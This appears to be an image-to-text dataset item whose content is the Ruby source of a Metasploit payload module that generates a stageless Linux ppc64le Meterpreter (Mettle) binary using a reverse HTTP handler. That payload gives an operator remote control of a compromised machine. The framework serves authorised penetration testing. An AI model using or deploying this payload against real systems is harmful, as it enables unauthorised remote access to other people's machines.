Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##


module MetasploitModule

  CachedSize = 1170808

  include Msf::Payload::Single
  include Msf::Sessions::MeterpreterOptions
  include Msf::Sessions::MettleConfig

  def initialize(info = {})
    super(
      update_info(
        info,
        'Name'          => 'Linux Meterpreter, Reverse HTTP Inline',
        'Description'   => 'Run the Meterpreter / Mettle server payload (stageless)',
        'Author'        => [
          'Adam Cammack <adam_cammack[at]rapid7.com>',
          'Brent Cook <brent_cook[at]rapid7.com>',
          'timwr'
        ],
        'Platform'      => 'linux',
        'Arch'          => ARCH_PPC64LE,
        'License'       => MSF_LICENSE,
        'Handler'       => Msf::Handler::ReverseHttp,
        'Session'       => Msf::Sessions::Meterpreter_ppc64le_Linux
      )
    )
  end

  def generate
    opts = {
      scheme: 'http',
      stageless: true
    }
    MetasploitPayloads::Mettle.new('powerpc64le-linux-musl', generate_config(opts)).to_binary :exec
  end
end
</code> 